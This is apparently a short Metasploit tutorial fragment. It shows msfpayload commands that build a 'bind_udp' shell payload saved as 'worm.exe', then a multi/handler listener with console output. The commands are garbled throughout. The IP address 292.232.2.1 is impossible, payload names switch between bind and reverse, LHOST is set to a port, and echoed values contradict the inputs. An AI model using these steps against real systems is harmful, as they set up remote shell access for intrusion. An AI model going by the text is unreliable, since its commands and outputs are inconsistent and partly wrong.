 Command:
msfpayload linux/exploit/bind_udp RHOST=292.232.2.1 LPORT=8454 X >
hacking/worm.exe
Because it is directly connected, the IP in the parameter is the target IP
(RHOST), so pay attention to distinguish here.
hackingtools@kali:~# msfpayload linux/exploit/bind_udp
RHOST=292.232.2.1 LPORT=8454 X > hacking/worm.exe
Payload: linux/exploit/bind_udp Length: 696
Options: {"RHOST"=>"292.232.2.1", "LPORT"=>"8454"}
2) Set the monitor (note the parameters)
msf > use exploit/multi/handler msf exploit(handler) > set PAYLOAD
linux/exploit/bind_udp
PAYLOAD => linux/exploit/reverse_udp
msf exploit(howtohandle)
> set LHOST 292.232.2.4 LHOST => 292.232.2.1 msf exploit(handler)
> set LHOST 8454 LHOST => 8456msf exploit(handler)
> exploit
[*] This starts the handler